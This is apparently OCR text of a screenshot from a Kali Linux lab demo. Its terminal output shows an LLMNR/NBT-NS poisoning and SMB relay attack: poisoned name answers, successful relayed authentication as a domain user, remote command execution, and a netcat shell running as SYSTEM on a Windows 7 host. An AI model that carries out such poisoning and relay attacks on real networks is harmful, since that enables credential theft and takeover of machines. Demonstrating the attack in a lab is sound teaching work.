 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
04:01 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name sqlbox
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name win6-a
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name data2011
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name dataa2012
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name wpad
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name wpad
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name LKEUSNR (service: Workstation/Redi
rector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name lkeusnr
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name FFGZAZUUHCKYI (service: Workstatio
n/Redirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name ffgzazuuhckyi
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name qasuaqhfsy
[*] [NBT-NS] Poisoned answer sent to 172.16.48.63 for name QASUAQHFSY (service: Workstation/R
edirector)
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name fielserver
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name fielserver
[*] [LLMNR]  Poisoned answer sent to 172.16.48.63 for name sqlbox
[*] Authenticating against smb://172.16.48.62 as HACKME\ethompson SUCCEED
[*] Authenticating against smb://172.16.48.62 as HACKME\ethompson SUCCEED
[*] Executed specified command on host: 172.16.48.62
[-] can only concatenate str (not "bytes") to str
[*] Stopping service RemoteRegistry
[*] Executed specified command on host: 172.16.48.62
[-] can only concatenate str (not "bytes") to str
[*] Executed specified command on host: 172.16.48.62
[-] can only concatenate str (not "bytes") to str
[*] Executed specified command on host: 172.16.48.62
[-] can only concatenate str (not "bytes") to str
[*] Executed specified command on host: 172.16.48.62
[-] can only concatenate str (not "bytes") to str
[*] HTTPD: Received connection from 172.16.48.63, attacking target smb://172.16.48.62
[*] HTTPD: Received connection from 172.16.48.63, attacking target smb://172.16.48.62
[*] HTTPD: Received connection from 172.16.48.63, attacking target smb://172.16.48.62
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
07/13/2009  08:14 PM             9,728 winhlp32.exe
05/18/2020  04:14 PM    <DIR>          winsxs
06/10/2009  03:52 PM           316,640 WMSysPr9.prx
07/13/2009  08:39 PM            10,240 write.exe
28 File(s)      5,460,768 bytes
54 Dir(s)  46,650,843,136 bytes free
cd \
C:\Windows>cd \
whoami
C:\>whoami
nt authority\system
C:\>
hostname
C:\>hostname
Win7-A
C:\>
[0] 0:nc*
"kali" 16:01 05-Aug-20
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.